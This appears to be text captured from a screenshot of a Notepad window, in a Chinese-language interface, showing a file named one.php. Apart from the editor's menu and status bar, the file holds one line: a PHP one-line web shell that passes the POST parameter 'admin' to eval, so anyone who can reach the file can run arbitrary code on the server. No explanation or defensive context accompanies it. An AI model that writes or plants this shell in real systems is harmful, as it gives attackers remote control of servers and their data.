 one.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['admin']);?>
第 1 行，第 26 列 100% Unix (LF) UTF-8